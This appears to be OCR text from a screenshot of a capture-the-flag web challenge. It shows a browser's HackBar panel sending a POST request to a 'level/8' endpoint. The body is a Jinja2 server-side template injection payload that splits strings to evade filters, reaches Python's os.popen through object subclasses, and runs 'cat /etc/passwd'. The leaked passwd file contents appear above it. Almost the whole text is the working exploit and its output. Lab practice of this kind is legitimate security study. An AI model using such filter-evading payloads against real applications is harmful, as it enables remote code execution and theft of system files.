 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''[['__cla','ss__']|join]['__bas''e__']['__subclas''ses__']()[64]['__ini''t__']
['__globa''ls__']['__builtins__']['__import__']('os')['pop''en']('cat /etc/passwd').read()}}